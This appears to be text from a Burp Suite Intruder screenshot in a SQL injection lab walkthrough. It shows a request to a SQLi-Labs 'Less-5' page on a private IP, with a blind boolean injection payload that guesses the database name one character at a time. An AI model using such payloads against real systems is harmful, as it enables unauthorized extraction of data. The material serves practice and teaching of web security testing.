 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /sqli/Less-5/?id=1'+and+left((select+database()),1)%3d'§a§'--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3; ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Add §
Clear §
Auto §
Refresh